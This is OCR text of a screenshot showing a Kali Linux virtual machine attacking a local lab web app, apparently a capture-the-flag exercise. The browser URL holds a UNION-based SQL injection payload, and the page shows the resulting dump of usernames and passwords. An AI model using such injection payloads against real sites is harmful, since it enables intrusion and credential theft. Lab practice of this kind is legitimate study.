 kali-linux-2025.2-virtualbox-amd64 (PreKernelInstall) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 0:52
192.168.1.107:8080/mercuryf
Lock Screen
192.168.1.107:8080/mercuryfacts/0 UNION SELECT GROUP_CONCAT(username,0x3a,password SEPARATOR '<br>') FROM users/
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Hook Me!
Fact id: 0 UNION SELECT GROUP_CONCAT(username,0x3a,password SEPARATOR '
') FROM users. (('john:johnny1987
laura:lovemykids111
sam:lovemybeer111
webmaster:mercuryisthesizeof0.056Earths',),)
Right Ctrl